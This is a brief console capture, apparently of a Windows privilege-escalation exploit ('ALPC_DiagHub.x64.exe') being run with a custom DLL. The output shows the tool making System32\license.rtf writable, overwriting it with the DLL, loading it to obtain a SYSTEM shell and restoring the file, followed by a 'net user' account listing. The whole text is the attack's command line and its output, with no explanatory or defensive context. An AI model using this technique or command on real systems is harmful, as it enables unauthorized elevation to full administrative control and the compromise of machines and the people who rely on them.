 C:\Users\demon>C:\Users\demon\Desktop\ALPC_DiagHub.x64.exe C:\Users\demon\Desktop\Dll1.dll 2.rtf
[*] Copying current C:\Windows\System32\license.rtf over to 2.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying C:\Users\demon\Desktop\Dll1.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
C:\Users\demon>net user
\\DEMONF924 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount demon
Guest jdq WDAGUtilityAccount
命令成功完成。
C:\Users\demon>_